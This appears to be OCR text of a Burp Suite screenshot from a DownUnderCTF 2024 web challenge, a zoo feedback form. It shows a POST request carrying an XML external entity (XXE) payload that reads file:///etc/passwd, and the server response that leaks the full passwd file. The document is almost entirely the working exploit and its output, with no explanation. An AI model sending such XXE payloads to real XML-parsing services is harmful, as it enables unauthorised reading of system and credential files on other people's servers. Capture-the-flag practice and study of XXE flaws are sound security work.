 Send Cancel < ▼ > ▼ Target: https://web-zoo-feedback-form-2af9cc09a15e.2... HTTP/2
Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev/
8 Content-Type: application/xml
9 Content-Length: 148
10 Origin:
https://web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE root [<!ENTITY xxe SYSTEM
'file:///etc/passwd'>]>
18 <root>
19 <feedback>
&xxe;
</feedback>
20 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 08 Jul 2024 08:31:53 GMT
4 Server: Werkzeug/2.0.1 Python/3.9.19
5 Content-Length: 898
6
7 <div style="color:green;">
Feedback sent to the Emus:
root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
23 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
25 </div>